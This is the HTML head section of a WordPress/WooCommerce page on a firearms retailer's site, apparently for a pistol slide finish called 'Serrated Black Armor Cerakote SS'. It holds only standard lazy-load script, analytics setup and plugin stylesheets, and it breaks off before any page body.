

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/slide-description/serrated-black-armor-cerakote-ss/
body_size: 63056
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Serrated Black Armor Cerakote SS &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Serrated Black Armor Cerakote SS Slide Description Feed" href="https://gretasguns.com/slide-description/serrated-black-armor-cerakote-ss/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1768928496' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1768928496' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1768928496' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768928496' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768928496' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768928496' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1768928496' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
